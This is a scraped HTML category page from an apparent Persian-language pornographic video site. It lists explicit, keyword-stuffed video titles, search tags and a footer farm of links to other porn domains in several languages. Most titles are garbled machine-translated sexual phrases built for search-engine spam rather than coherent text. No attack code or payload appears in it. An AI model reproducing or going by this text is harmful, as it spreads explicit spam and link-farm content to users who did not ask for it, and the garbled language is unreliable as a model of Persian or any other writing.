

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/mother
body_size: 3777
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>مادر انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  مادر پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> مادر</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/261/2-milfs-%D8%A8%D8%B1%D8%A7%DB%8C-1-%D8%AF%DB%8C%DA%A9-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%D8%B3%DB%8C%D8%A7%D9%87/" title="2 MILFS برای 1 دیک کوردی سکسی سیاه" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v00261.jpg?1636765304" alt="2 MILFS برای 1 دیک کوردی سکسی سیاه" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:38</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6403</span>
                            <h2>2 MILFS برای 1 دیک کوردی سکسی سیاه</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="BBW milf جین سگسی کوردی استورم انگشتان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v05704.jpg?1633061901" alt="BBW milf جین سگسی کوردی استورم انگشتان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:37</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4941</span>
                            <h2>BBW milf جین سگسی کوردی استورم انگشتان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/376/5-45-%D8%A7%D9%86%D9%82%D8%A8%D8%A7%D8%B6%D8%A7%D8%AA-%D8%A7%D8%B1%DA%AF%D8%A7%D8%B3%D9%85-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%A8%D8%A7-%D8%A7%D8%B3%D8%A8%D8%A7%D8%A8-%D8%A8%D8%A7%D8%B2%DB%8C-%D8%AF%D8%B1-%D8%AF%D8%A7%D8%AE%D9%84-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="5 45 انقباضات ارگاسم شگفت انگیز با اسباب بازی در داخل سکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v00376.jpg?1633289726" alt="5 45 انقباضات ارگاسم شگفت انگیز با اسباب بازی در داخل سکس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:10</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12194</span>
                            <h2>5 45 انقباضات ارگاسم شگفت انگیز با اسباب بازی در داخل سکس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند سکس کوردی مشکی بزرگ بعد از تمرین لگد زد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v08513.jpg?1633211567" alt="بلوند سکس کوردی مشکی بزرگ بعد از تمرین لگد زد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:43</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14342</span>
                            <h2>بلوند سکس کوردی مشکی بزرگ بعد از تمرین لگد زد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8896/blonde-milf-zoey-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3-tyler-gets/" title="Blonde MILF Zoey کوردی سکس Tyler Gets" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v08896.jpg?1633224648" alt="Blonde MILF Zoey کوردی سکس Tyler Gets" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:11</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10106</span>
                            <h2>Blonde MILF Zoey کوردی سکس Tyler Gets</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="MILF بلوند با عینک خوب Vibes سکسی کورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v08895.jpg?1633034202" alt="MILF بلوند با عینک خوب Vibes سکسی کورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 00:09</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11438</span>
                            <h2>MILF بلوند با عینک خوب Vibes سکسی کورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>